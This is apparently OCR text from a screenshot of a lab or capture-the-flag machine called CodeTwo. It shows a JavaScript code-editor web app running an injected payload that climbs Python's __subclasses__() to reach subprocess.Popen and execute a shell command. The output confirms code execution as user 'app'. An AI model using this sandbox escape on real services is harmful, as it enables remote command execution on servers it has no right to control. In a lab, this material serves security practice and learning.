 10.10.11.82:8000/dashboard
90%
burp
DASHBOARD
Create, save, run, and manage your JavaScript code with CodeTwo.
LOGOUT
Code Editor
function findpopen(o) {
    let result;
    for(let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if(item.__module__ == "subprocess" && item.__name__ == "Popen") {
            return item
        }
        if(item.__name__ != "type" && (result = findpopen(item))) {
            return result
        }
    }
}
n11 = findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true)
let out = n11.communicate()[0].decode("utf-8")
"" + out
SAVE CODE RUN CODE
Output
uid=1001(app) gid=1001(app) groups=1001(app)
Saved Codes